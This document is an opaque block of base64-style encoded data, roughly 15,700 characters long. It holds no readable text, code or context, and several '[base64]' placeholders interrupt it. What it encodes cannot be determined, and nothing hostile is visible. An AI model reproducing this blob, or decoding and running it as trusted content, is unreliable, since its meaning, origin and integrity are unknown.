woPCk8OiLsOgd8KOZcK0wp7CliIcHcOPPMKqKMKEwqcww43Dhk/CrixawrBSYV3DknBodmzCo8K8w4IPwqIKLMOVe8O0w6jCoMKLMHHCmMOoRMKrXjY5L8OIcDpKF8Ouw5sUw5rDig3DgjfDp1FlbXc2R8K3wpHDlcKCan3DqsKMPsKENcOnwqrCgEkmZDZ4wrPDucObwqlgw5fDiWjCmRDDnhsywpHCs3vDgQbDmGI6w7hJPH9/w7PDgm7Ci8Kww4fCsAPDoMOyIsOUH8KCw7UKVFshw4oywrweZzrDglvCtVLDni/CuA7CmsKVJcKbw7Bzw4jCjWXDrcKtw64uwqHDjMKJCH9JC8OkAMKBwpwIwoMsw4QkEW7DkTnDvMOXRSTCi8O/YQ9qw59rUMKbw4UFw7tBcmsGw6bDlE3Dp2LCoMKGFMOPKT/[base64]/[base64]/DlkVQwr1IGXzDowbCscK9B0MlwqMGRsKww54yZMKpwpMUFU7DolHDvh4nw6vDqcKmw6kRw7RyMFnDvcOmw4bDrydywo/DlAvCm8OsPSZ4woBuCsOBwrJRLMKRNMKbB8Oxwp/CgcKLwosJIMK2w70cIzvDinkuIXTDoyVQZMKPFcOvHDApw7h8wo/DiMO1QsO2w47DvcOIWcOjU8OsWsK3wpnDoGnDhDoIXR0Mwq/CiMKsM8O+wo/[base64]/DgcOgRsKUw4pwWG03EMK8wonDhVDCpyjCsMOPOkYUwrxOwr1LLMOpKQbCp8Oew7zCtTDCulhUw63DnmHDqR3Chxdlw6jDt8KiwoUiw7EHRcKQNGjCm8KKBcOJwrHDqAgDwr/[base64]/GBxSQcKackDDj3k3TsOuw6Ymw5bCjcOGZMKkw7bDm8Kawp8+BxPCkMONwqrCgkvDonFCwq8Pw6pUw5bDpVjCh8OnFcKaw5Y/KcOqcMOgwpo7OcOUw7Yfw7bDgcKpw7LCqjHChlx8UsO2w7o2AQ7Ci8KJJsKbcsOvBDkzFXHCusOQWx4FZcOyZsOEw59UL2XCtSYfFGdCwr8Bwr8NQcOlIsORw4jDn3vDmX96QlLDjC/DpcK0LcKSeSQxw6ELWx/Cs2Buw54ww43CrcKYM0LDom3DvMOYbcKsf8K1w7sdXMO+H8KDT1zDuhFTBcO2wrHCsnEzw7HDnsOxMsKcU8KfN112w7tew6F7w6kVACwUSEXCsTbCtMOICCoRw7TCvcKzwqXClggJw74/wo/CsxnDgS1TwrTCrsOsVcO/MsKmwodyK8KTw44xwp/CsMO1ZEE+U8OMAsKEw7fDjnoEw7UywpHCsWzDhHxoVMKLw6E/[base64]/DlsKdw53DrMKewq3CgAVTw5jDosOqPMKfw4J+w7k/L8Klw7dxO8Kvw5zDp0LDjcKxw5LCkj9uPsKRwrZRPi3Dh8KyAl7DjMKKFAJRXCrDlkrCn0tpw5hbecKcdMOsw7fCiMKnCkrDo8KZwpbDjMK4w5Qrw5QGXMK7wpHDh8KWwp3DlhfCocKHJVh9RHPDg8K8wqchBxgJwo3DpRV2G8Ozw6scTcK5ZxPCvz/DlzzDnUwPDjDDpcObwohhJ8OwPDvCosO4PVRIwo3Cp8K1w7LCn0PCnSl3w68vSsKbGMOgQzUywprCtx/DrMOLNW7DijxWwo3DnsKuwohMBsOgcQnCl8OoGnfDq3c3BMOsLcOAwq7DicKDPcKzOMKQUHFSwoDDicKfwr/[base64]/[base64]/wrwUwr1vw4vDtUhVwr1PByDDj8OtacO1Aw7DjzRKH2rDtl7Cg8Kmf8KGMnwoVWzCv8OLworDsi3Cuxoqw7XCgwrDj8Kgw47DrcKFDsOQw6LCtcKBFxdpJsOow5vDpx5fw7XDolrDm8K/N27CsXFWS09uw4TCqXvCpcKlwrjDvmVywoIvwosqwosCLRzDhSvDhcOPw4fDj8KXXsK/b2d6eCnDhcKdLzLDoFFQw5/CoG9uw403GAY4XjBZw6TCpMKXOS4nwojDkktKw4okw4DCj8OGWSvDkMK+w4HCkm7DjxBiw4jCjcODAcKNwojClcOXw5FAwoRPKsOEA8KPPcOSw5nCssKsw7/DpE/CpC/CrsOmTsKmwq/CjcKFT8ORwpskQTTCmhTDgzZIwrnCviJ/wpXDpMO5D8O1fcKdHCHCkGzCkMOfBMOewq5xw5fDtsKpwqPDgy4bEsOhJVrCulTCn2jCp2rDuSp+w7QbJcKCworDnMKhwqRGRFbCt0hjHXPDo8ObVsKRVjR8w5UmGcOKRMOIwrLCssOtDxfDksK4w5TDlCJLw6LChMKEEMKfW8OoHC/CosOxRsO1SiEDw4sTwr/ClcOcL8OifMOew4XCj3/ChRUmw5jDnlzDm2dqwojChCAIw7R2b2ZZw5o3w7xLIkXDhDHClsOyw6vCtk/[base64]/[base64]/[base64]/[base64]/DlsOtw4TDhUbCpTvDicOuwp02CcOqwrTCmxHCsyFLw4YpPMOrw6HDpsKyw4TCucOQYg/[base64]/w4/CjsK/[base64]/Ax7CtcKrwpNxLCouw5APQg3CgEjDqnI6wpbDpcKfHCDChQsHZsOFAcO6w6bDkjcZw4Bsw4PClwNlD8O/wpTCpMObwonDuMKgwrF/YsKHwoQVwrLDkhtne2cMIsK3wr3DlcOgwr7ChMOnHUsjOQpDIsKDw4huw45Fw7vDm8O7w5jDtkdmw7Y2wqvDjsOvwpbClcOAek4mwogfBkVgwrHDrDp2wpxXwrLDnMKywqYVDHcxNsO/w65mw4cnZClJWsKEw7ILS0kheTjCjm7CiSQrw5DComjDmMO3O0hwesK4wo/DgSTDvyYBDxbDqcOPwpMawp9TP8Kkw7XCj8KHwojDh8O9w6/[base64]/DgMOKVsKSwo/[base64]/CrMKtGsO3wqN2bwHDhiLCg8OIU8OVB29Vw57Dp8K0wr0xRsORwoRNNsO0w4V7J8Kgw7d6VsKbVQ08wqpdw5rCnsKKwrHClcK0S8ORwoDCg0tAw57CiXXCssKie8KycsOmwpEAEcKtBMKQw5EhTMO0w53DqMKkXVw/[base64]/w5jCiEcaIcKrPxhsPyjClMOcwqUqw6jCkcKhDgfCqi83YsOXwrx8w68owrRCwqHDvcOcSX7DuMK6wpbCt0nCgMKJFsOuw6J+w77Cu1fDssKdd8OGamgaFsKQw5fChX0KT8OgVsKRwpZ/W8OaIBQjEsKvIcKLw4PDomRbL1xTw4fDvcK/[base64]/Dr8Osw5hywo4fIggiw6ltZH4ccw/DgFvDgsOWEcKzfcODw7M3XsOmCMKyw4gIwoXCuMOjw6zCqybCtMOhcMKIWjNuSSfDvMOWNMKaw7nDscKawpR4w5bDnzs7IGbCnDc0aXEiHXcww543TsO7wrpOJB/CljTDmcOww45Ywp5fY8KqPmrDtTEAW8KcWyFzw7rCp8KTacK5f1Vxw7tuJlTCjcOrQAzDhXBmw6PCv8K5w4YPw7HDp8KTdcOXb27Dp0TCtMOkwqnCr3kiw5jCi8O/w43DoWsEwol2wqQbG8KgYsKowqjDjjRQw5A9wp/DkwUTwprDu8K2UQ3Di8O2IcKcDkMwfF3CkCw5wqTCu8OPCcO1w6LCgMKPOzwGwoAewqEFLcOeA8KtAGteJMORSWIww4ItLcOlw4DDjFUZUcKmSMOiBMK/w7Axwqg5wqvDhsOfw77ChDcXWEnCgsKsw48kwqN1OAbDkhnDpMOYBBnDh8KlwrrCiMKDw5rCvz02WGU9w4pKwrLDisO/wqoFC8OIwrjDgQNVw57ClFjDliDDncK9wokowrYgP1d2wrFwI8KRwoYkP1vCtDDChEtQw7dtwrF6CmbDsTPDmMKzwrs7HcOSwo3Dp8OhNWJZw4FzbxM3w64/EsK3w5NQwqpfwrQhdMKHKcKtwr94Wz9WKE7CoiZoEGjDr8KGFsK3IsOqCsKSHUwXw4MARXvDg2/CrcO9wpvDoMO5wpxkFG7DtsODCFfDsAZfG310PsODOMK0YcO1w7rDtTjCnMO3w7/[base64]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[base64]/[base64]/fSPDtsOJw6Bjw4VXwovDqyjClDvDicKDwrnDrsKSwoYCU8O6UMOQcnx2HMKiw6/CujlPEGLDk8KZBFTCqcKPwopww5bCtSbCpV3ClGvCv27Cs8OdT8KNc8OOIMOhGcK6NHY6wp4/wo13XcOLLcONJiUgwo7CmMKbwqHDpx5hw6kcw5bCl8KdwpwTYcOFw6rCuy3CkG7DjsKQw6VFCMKrwqkWw5DDosODwpbDtRrCs2FaL8Onw4dZSsKcSsKNdjJyX1Ncw4DCr8KEQEwqd8OjwqcDw7plw4swFitUSBEsE8KoQMOJwq/DjsKhwoHCqkPDmcO+BsOjL8KDGMO8w4TDgsOPw7fCow3DiiYpJgxmSGnCh8OlScOGccK9AsKPw5AeHmUBXy3Cj1zCiUR+w5/Dk34wJ8KHw6DDpcOxwqx/w7k0wrTDkcK2w6fCgsOBHcOJwo/DocOawqwOZzbCkMKzw6zCoMOZLDjDtsOEwr7Dv8KOOhfDmh04wpl0EsKmwrXDtSFaw6kBCcOgbVguTGpiwrzCh3IxPcKUYMKjKDMmfTkWL8KZw4HDn8K5ccKVejdrByLCqX0pLwDCscOGw5LCvlbDsiLDkcO2w6HDtj/DhUfDvcOVTsKxZ8KGwqfCqMO9YcKhasOHw4DCqyzCh3TCulk2w6rCvsOKKgZ5wonDkhNjw49iw6BvwqZrB1w/wq8Mw5hoUyxbRknChkTClcORUgNDw7g1fCbDpHhiW8K8PMOJw7rCvh/Cj8K9wrTDkMObccK7T2TCo3Rnw5nDiBLDnMOKw4lKwpDDs8KLYSHDlxhpwrzDjSg/dgjDosO9w5oFw43DgD8aI8Kbw5c2wrvDjsO9w7bDtH47w7DCrMKhw75mwotYDsOKw5DCssOgFsOTD8KuwoLCiMK7wrd3w4nCiMKjw4FtJsKUb8OEdsOlw6zChBrDgcOgKz/DiU7CtFYhwq/CnMK2BsOmwoo9w5huPEELw4obFMOCw7cQOnAiwp8gwqLDkmTClcK3OmEZw7/CjxF0AcOIwozDusO8wpjCuWXDiMK5bDNJwp3DjXdhFsOzwptmwqXDrMO2w4VMw413woHCgWlRYBPCt8OzRC5kw6bCqMKaIgZYwp7ClXPDii4TMQzCk0QhHhTCnTbCnjVeQWvCgMK+wq/CukvClzZTCcKkwoBnLcOqw5QJwpnCnMKDLSVmw73CnWvDkEnDulTCl1gzEMKPa8Ouwp8gwpvDsTZvw7fCnsKCwpzDrTLDpBEVYyLCmcO5w5ojAVloL8Kpw7/CtB3ClW9QVRTCr8KkwoPCm8KMRMOWw7HDjHR2w59uQFEVJ0LDvsOgXMK4w4BnwrfCuFbDlyPDokZOJ8KOenYhcwRPUMKBCcO0w5fCvA/CmcKTw4BtwqPDsAnDjsO3d8OBXsOOBVRsenoZw5Q0blrChMKpV04Qw67DrnJtbcOfXFHDojzDq1ktC8OLFTXDksOEwrrCkHc3wqPDnRU2H8OpMEcFdgHDvcKOw6MXZAjDosOeworCt8Kdw78zwqvDrcOlw6DDsFPDv8OGw6vDiSnCoMKEw6/Du8OWG0bDrsKSTcOKwpQQcMKwBMKYTMKOP3UmwrImZsOuHGvDnUbCnmDCiMOrZRTCskXCqsOBwoXDokvChcOzw6kRNXgkwqlww5whwo/CmcKXDsK3MMKHEBLCrMKfU8O9VR9mwo/DsMO5wovDlsKew7PDr8Kvw58uwq/DscOSXsOCZMOow5hgwoYbwqwKKEXDtsOQacOEw5g0w6R0wpMXczAGw7pEw610JcO4KHlkwpjDm8O/w6jDv8KRYSDDoSXDpgPDtULDucKlBMObCyPDvsOoJ8K5w5JSEgzDg33CojPCuxEBwoDCti4TwpfCjcKbwol4wq5qMn/[base64]/DrcOHXXNKwrYKw5/DvcOfwpUIwpbClMKZUcKmw5sgVypKDzV0ZsOxLcOJwr8OwrYhw7dXRMOuYipPJzsZw6jDlTbDqMK/Ew4HTT4+w7XCm2lbTUFJLkLDl3PCiS8qcVkXw7XDvFPCoxJwen9VUV4pAcOpw5UteQLCjMKywrMLwoQPVsOrV8K0UD5XBsK2w5kYw45ywoHCssO7eMOmLmbDscOxI8KTwoXCjQMKw4HDoRHDuhXCt8OYwrjCtMOJwqJkw7Q/CFICwpMMUj1LwoHDpMOaEsKdw7/[base64]/CgsO9w4ooc8K9wrnDpMKJGMOLwrrDusOXwrDDnW7CtXwXcEvDosKULkVzwrXDlcKWwr8aw5/DpMOWwqTCpWNid28ywos0w4XCgzAAw64cw44Ew5jDucO3UMKsasOgw5bCmsKpwoPCvVBJw5rCq8OdeywCMcKFBBzDnRbCk2LCpMK6VMK8w5HCncKhSwrDtMO6w6xnBMOIw6jDtEvDrsO2JnbDjkzCgQ/Dr3TDtMOAw61Jw57CrDLCn0Iawqskw7lWLcKlQcODw7B6woJbwpnCqnnCr0cUw6PDhAfClXPDnCgbwq/DscKjwqFgbwLCuzrCscOAw4ITwo/DscKfwqTCnUXCmcOmwpPDgMOKw7A4Jh/Cg3HDixwoP0PDvmgkw5Mww6nCmmXDk2rCmMKswqnChwICwqzCk8KIwooHZMO7wpd0EVHCg3I8ZsOOw7YTw5vCvcOLwoXDp8OpejvDi8KkwqjCsxXDv8KEM8KEw5/[base64]/CvnHDssOwwpvDnntHw7LCrWfDkcK0CVDCr8OYJMOlwpc7BEHCq1pTWEXDnMKzYcONwqwMwr12FQdUw5DCo8KdKsKfwqpLwo/CtsKYXsOgcAADwqhmSMKrwrbCoTLCpsO7ZcKMfyfDm3VTd8O5woUIwqDDu8OmCXx6B0BUwoIlwrwDO8KTw7tAw5bDjngEwp/Dj0k5wrzDm1UHa8OFwqHCiMK0w73Dvn1LHUvCr8O+fAxGRMKJKwHClVXCpMK/bCXCk3M6Y1bCpAnCkMODw6PDhcOLP3nDjzUWwojDixwYwrTCnsK2wq1iwoHDiC9We07Dj8O7w7VbVMOPwrHDpnbCusOHUC/[base64]/CicODw651w43Dk8OCw7FswqUiwp1Fw4EXIcKZMMO4HxLDj8KgbAEuTsKjw4Ycw5vDi3/Cg0Ndw4nCmsOawppMAsK+I1vDtsOoNsOAeR/CqkPDncKeUSFrWjnDg8OfeE7Cg8ODwpXDnRTCpCbDjsKEwpY0FCJIJsOnc156w7Y5wrhDdsKOw7NoT2PDu8O0w5XDrcK6W8OCwoVTdBXClnfCs8KZUMO+w57Ds8K5w7nClsOxwrPCl0JuwogkVl/[base64]/w6Ihw73DvsOYwopSQMKQwqVCLWdQfgnDn8KDLsOtdsOIAQBPwr8FdMKfbXkfwpsWw4k6w5fDr8ODwoU/bgDDl8Kvw6jDjB98Skl6ScKoPyPDnMKmwodBWsKqe00xOcO1dMOiwo4mRkQVV8OaajbDsB7CuMKvwp7CpMO9acK+woNVwqjCp8K3NBHDq8KNZ8OpQiNNeMOxBEHClxtaw5nDjS/DmFrCmCbDhhLDtUZUwonDoQvDmMOfETw3AsOOwoMBw5I9w57Dkj8Vw7t9DcKXWnLCmcK2MMOvbGPCqS3Diz0FPx1UAsOeFsOVw5ECw6pZAcKhwrbDuHdFGnrDs8Kmwq1cJMOqO1/Dr8OLwrbCqsKKwqscwo0gGFMXVXzCmijDoULDiknDlcKpQMKsCsOgLl/CmMOVYCfDhSgweXXDhMK5CsOewpoLF3MvV8OOcMOqwos1TMKsw4LDplMLNh3CqBF5woM+wojCqXTDhi1mw6pOw4DCuUTCssOla8KGwrjDjAgSwqvCtH5Ha8K/[base64]/[base64]/DqsOrw5Bpw4fCnzXCiXvCiCDDlGJ1wofDi8O0w640J8OHw4nCvMK3w6gZXMK2woHCgcK7VcOMfMOAw7JJHCNBwpbDiV7CisOsRsOXw5sowq0VPMOid8OMwooLw5s2ayfDvDtew43CjTknw5AqG3DCr8K9w4/Cnl3CiDZJYsO9XwDCnMOcwrzCtsOUw57DsmM6YMKswqAXLS7DiMO0w4UPLUY8wprDi8KOEsOvw6BZazbCpMKYwr83w4RGTMKMw7HDisOywpjCusODTnPCoHh0RE/DvBZwVS5AZsOTw654RsOxeMKtccOiw71aYcK7wqgfJsK6TsOcd2YnwpDCp8KfN8KmVi9DHcOdI8OLw5/CmCVUFS0ow40DwrrCn8KDw6EfIMO8RsOHw5w/[base64]/DpsO0w5pkwoHDg8KFwqRWw6rDq8ONwrXDp8KweA85WHTDpMKTE8KYehXCtQM5ZwTCml4ywoDCtBHCucKVwqwlw7ZGcwJvbsKGw6EvA1NxwqrCoRN0w7vDq8OsWSNbwqU/w6jDmMOYLsOjw6/Dt1gHw4LCgsOEDHLClcK5w6nCoTxfK05vw7pYJsKpeTnCkyfDqMKhDsKFNcOfwrrDkSnCo8Klc8K2wp3CgsKoCsO4w4h0w6jDi1Z9SMKFw7YQJjXDoDrDocKlw7fDkcOdw4dVwqDCvUZjMcOYwqR/wpxPw4wpw6vCkcKRDMKawrvCscO+cnw0EBzDoXcUD8Kywp1SbFU8InbDol/[base64]/w68Dw48YCMKFDmpsw5nCtsOoLVoNw5tYw4XCsy5Cw4PDowNccFLCrjwPO8KVwp7DohxAGMOHWXYILMK2PlgEw7nCp8KfFGbDoMKDwoXChwZMwrfCv8Orw5YQwq/DisOnKMKMGwVBwoHDqn/[base64]/[base64]/DrMOvw7AEV8Kgwo46wojCkyLCvMO/[base64]/w5vCpsO5wppNEkcHw6JdDCB7w5HDj8OtO0bCoVBnGMKeS2tQUcOKw5bDocOAwp0aMsKuX3AdRcKpVsOAwqo8fcOBZz7CuMOHwpTDtsO7NcOdEynDo8KGw4jCpB3DkcKEw6RHw6glwq3DpMOAw6o5MR0OZ8OFw7I/w6/[base64]/CocOYwoM7f8K5TH/DrifCo8OFcHTCknDClkEyQcKMQ3E5X13DlsObw4kfwq0ydcORw5zCnzvDqcObw4c3wqTCsn7DsAw+byLDklEIDsKGNMK6I8OTfMO2MMOSdn/DksKKFMOaw7zDqsKdCMKjw6NsLH/Cm1LDjGLCvMO+w65bAh7Cmw/CrnNcwrFVw5pzw6hVbkRcwpkfKcOZw7l3wrdUNVjCjsOkw5fDpcOhwq46TwzCnDwIBsOybsKvw4o1wpjChcO3F8O3w6TDhXbCrhfCj0LDoUPCs8KXVVbCnjFTHSfCusOXwofCpcKzw7jCtcO1wr/[base64]/DqcOpwrZRPz0ywrJiwodqw6nCncOGw6jDnsK6fMOGFiUmw7MlwpVUwoUYw4fDvMOfNzDCtMKKS2zCgS/Djh/DnsOFwo/Ck8OhTsOoY8Obw4JzE8OTIMK4w68PcHTDgzzDmsObw7nCmUUAE8O0w4hJc0dIWBwUw6rDsXTDtHsIEnDDtEDCr8KTw5PDhsKMw4fDqFZOwrvDjBvDjcO8w4HDvFVcw7ZaDsOMw5PChWUIwpHDpsKmw7lqwoXDgnrDsF/[base64]/[base64]/DnXNHL1pyPl0XPMOiwowOKCAPWWxqw6QYw6ohwo1vD8Kmw6s9NMOrwoh4wobDnMOMRSopZ0HCvw1CwqDDrMKTMmoEwol2NsOiw6/[base64]/bsK8dy5iw7PDkGLCkUtAwpXCisO5CsKUM8OjwojDjcOzWQtpNFjDrcOHSS3Dr8K5GsOZd8KYHHvClllAwpXDggPCjlTDsWUYwrbDlcKrwpDDg1lRQMODw6scLQIywq18w4oRK8O0w5Y4wpUbBktdwo5vaMKwwofDhMKZw4ojNMKQw5/DlMOQwrgJSzzCi8KHT8KbcBvDhzoKwoPDpT3CoSpAwovCh8K6DcKXIgHCvsK0woc+HcOKw4jDmzJ5wrEaDsKUSsOVw4XChsO6acKVw41YKMKUZ8O3PUZiw5TDpAjDrRjDjTvCn3XCpS5+dkcAW0VQwqTDocO1wrRdVsKiTsKww7jDg1zCkcKIwqEJBsK9Yn9Ow5g/w6gmMcO+CgImw4sGCcKpRcOXWRjDk0JWC8ONMUDCqy9+PMKrT8K0wqpcD8OtX8OgSsObw5poDCsrZCfChHXCjSnCmyxsSXPDh8Kowr3CosOGYx7CshbDjsOHw7LDtDnDhsO4w5B8cwrCm1laC1LCtsKob2dzw57Cl8KuVFR9T8K0SE7DrMKNBkvDhMK8w75ZC2l/OsOUJMKfOE1rLXbCg2bCgAYsw4XDlMKLwrwbTUTCvn5kOMKvw57CrzjCqVnCvsKne8Oxwr8PLsO0G1RtwrhqA8ONKDtGwonDo3YSVmVEw5/CvElkwqwUw7s6IWZRYMKlw6BLw7tAa8Kww7A7PsOMHMKRNlvDhsO9TQ9Aw43CmMOgciNbKRXDs8OXwqlVAz9mw40UwpTDnsK5VMO/[base64]/CnlvDum4Kcg3CicOfw7PDsT0BZVEmP8KSwqMdwrRZw53Dp2UpIQbCjxzDvcKmRTXDisK3wrguwosAwok1woxvXsKYSElcd8OBwq3CnmQ6w4PCt8OmwrNEb8KQKsOjw5oKwq/CoDvCm8KKw7PDmsOawrU/w7fCtMK5US8Nw5fCgcKywotvXcOyFBcBw5k2dFvDj8OTwpMHXMO5bwp+w7fCqWt/IzBiJcKOwrzCsEsdw7gzfcOuK8O/w4zCnlrCiHTDh8OnfsK0ExLCl8Ovw67ClGNSwqRrw4cnNcKQw4o2dC3CmUd/Zz1PE8K2wqPDr3pZQnZMwrHCu8K0CcOxwqXDnn/DsWzCusOXwpAuYDZ/w4sLGsKGH8OAw4/CrHoafcKKwrFiQ8ODwq3DjT/DqnXChXQjf8O4wpA/w4xmw6FmbF3DrcKwTXk2DsKAUWF2wo0xDTDCocKywqg5R8ODwoMRwqnDrMKaw6Mpw4TChz/DlsO1wpwLw6LDtsKJwrZOwqF8VcK+N8OEDDoKw6DDjMOzw6DCsA3DmCdywpTDij9nacO4Bx0Xw4kEwo9ONznDjFJwwr10wqzCjMKOwrjCmWhoIMK0wq/[base64]/[base64]/Ds8K0ccKswp5bw4PCtjUKwrgRw4LCk8K4YWFMZhcqwrPDvyfCtXjCmHnDqcO2OcKlw43DgCLDnsKebQ7DuRhqw4QbYsK/wovDs8OsIcO/wo3Cg8KXAEPCgEvCjDnCpW7CqiEEw58kZcORWcOgw6R+fMOzwpnCv8K6wrI7XlTDpsO1M2BgEcOuS8OiaiXCqzjCqsOMwq03K3DDgzh4wrBHE8ODVRxSw7/CssOeIcKMwrvClQNfIsKAZ1olWMKgWg3DoMKYZnXDk8OUwoZpbsKXw4zDhsO2I1MZYh/DrUcoecKxfSjClsO5wr/CksOCOsKBw55jQsK+fMK8WUA6Hx7DmShHwrIHw4HDgcKEOcOPM8KNeHgwVkHCuDwtwqLCoWXDnSNAX2Eaw48/esKnw4hRd13ChcOCS8KRScOkLsKxHVl3bBzDs0XDjcOEcsKGQMOtw43Cnz7CkcKFajAKAmbCmMKmWy4tOUwwNsKLw5vDvTvCtifDpRc0wq8Awp3Dgh/CqBdEc8ObwqzDtmPDlMOGLy/[base64]/DhMOzw7BsUW8JIMKxw7LCvsKDwrJtw7dfwqh3wpMkwo4Hwp9mBcK2C2UYwqnCmsOowpHCo8KXSE4rwo/CtMOtw7wDcybCj8OPwp1gQcOsVDYPH8KiOXtYw5xGbsOENisPTcK5wq0HOMOyf07CqlMxwr5mwp/DlcKiw57CgSnDrsKNMsKMw6DCjsKvWXbDq8K2wqfDiivClkpHw4jDgycPwp1uSSzCqsKJworCn0HCtXvDgcK1wqVQwrwcw4Y8w7oYwrPDsm8vEsOxRMOXw47ChH9/w4B3wr8lDsOfw6/DjSnCmcKARsOAfcKUwqvDq1bDtxBzwpzChcOyw4ILwr9Ew5vCh8O/SV3Dp2VdQkrCmRPCrhPCqD9mcATCqsK0Lgo8wqTCg1rDnMO9LsKdNThMU8OAQ8KUw7vCmFvCk8KHGsOfw6zCo8KDw71/KhzCjMKjw6ZNw6XDnMOXN8KnbMKJwp/[base64]/[base64]/CjMKhwo4Iw4zDqgQVwpEcVRZ3eU7CvGpwwrjDq8KmacKeLsObUh7Cl8Olw4rDtMKow5ZawptJFSPCvhzDrzBmwpfDt2AmNUjDrkJeCDYYw7PDvsKow4dmw5bCtcOMC8OjGMK9OMKLGVVKwq7DjDvChj/DmQrDqm7CpsKmBsOuU2gbLRZXHsO2w6Ztw6pmZMKJwq/DlmwbIR0qw6bCjxEEJznCkxhmw7TCmxVZC8OjUMOuwpTCn0kTwrU1w4TCnMK2wqDDpyILwqNVw7dsw4fDoEdaw4gAWjgawqlvCcORw6jCtn8Xw71hA8OVwrfDm8O1wrfCljt0TmNUDynCusOgZR/CqA5GJcO8JsOCwoA8w4fDnMObL21ZasKYUMObQ8OXw6kYw6/[base64]/w6FwwrHDpsOTw5ZBw6BMHcOUXMK1PjLCpMKZw5lvCMKKw4F9w4LCgDPDi8OnLwrCrEsjeRDCmsOpcsKuw6IRw5vDrcO4w4/CgcKaRMOswrZtw53CpB/CusOMwofDtsKbwrdtwqV4ZH1WwqwdKMOrSMKhwqQywo7DocOaw7sbJDTCmcOxw73CqwXDoMK4GcOOw5bDjsOfw4TDosKFw5vDrA0zHGk9B8OxQQ7Dgg/CiR8gB197eMOEw5zClMKbZMKxw5ATKcKdBMKNwr4jw4wtZMKMw6EkwprCoVQAdFEjwp/[base64]/woZ5Z8K1JcKjDUVpwqPCksOQwpfCiwkXwpVawr/CijjDvMKffFRhw4kNw6RlBj3DlcO2dVbCoWwIwpJ+w40FacOaRzMOw7DCtcOvPMKbw7Uew48jVGozXm3CsHluDMK1bQvDs8OYUsK8Vkw2JsODCsOdw6rDhzHDkMOLwrk2w7sbIl8Bw5zCrzAGQMOkwrY1wqbCk8KAE2lpw5vDqCpgw6zDiBB/fC7Ct1fCpMOMW0VJw6HDgcO+w6N3wr3DtGDCn0vCoXzDnE0FPBTCq8Kxw60FbcKITCFzw70Iw5MvwqjDqQcnJsOZwo/DrMKJwq7CosKZA8KqccOpXsO8c8KCAsKYw7XCpcONZsKUQ112wonChsKHA8KhYcOaX2/Dsk/DosOgwpzDtMKwCzBQwrTDq8OAwqZ6w7XCnMOgwovDrMODIV3DlkTCq3fCpALCrcKvEUvDnG9bf8Oaw4Y1A